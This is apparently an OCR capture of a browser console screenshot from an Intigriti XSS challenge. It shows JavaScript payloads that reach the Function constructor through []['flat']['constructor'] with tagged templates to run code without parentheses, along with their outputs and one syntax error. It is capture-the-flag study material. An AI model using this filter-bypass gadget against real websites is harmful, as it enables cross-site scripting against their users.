 Elements Console Sources Network
top Filter Default levels 7
[]["flat"]["constructor"]`console.log(document.domain)```
challenge-0521.intigriti.io
undefined
[]["flat"]["constructor"]`"console.log(document.domain)"```
undefined
[]["flat"]["constructor"]`${"console.log(document.domain)"}```
Uncaught SyntaxError: Unexpected token ','
at Function (<anonymous>)
at <anonymous>:1:26